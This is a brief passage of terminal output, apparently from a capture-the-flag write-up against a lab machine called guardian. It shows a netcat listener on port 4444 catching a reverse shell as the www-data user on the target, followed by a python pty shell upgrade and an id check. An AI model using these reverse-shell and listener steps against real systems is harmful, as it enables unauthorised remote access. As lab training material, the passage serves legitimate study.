 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.84:44634
bash: cannot set terminal process group (1055): Inappropriate ioctl for device
bash: no job control in this shell
www-data@guardian:~/portal.guardian.htb/admin$ python3 -c 'import pty;pty.spawn(
"/bin/bash")'
<min$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@guardian:~/portal.guardian.htb/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@guardian:~/portal.guardian.htb/admin$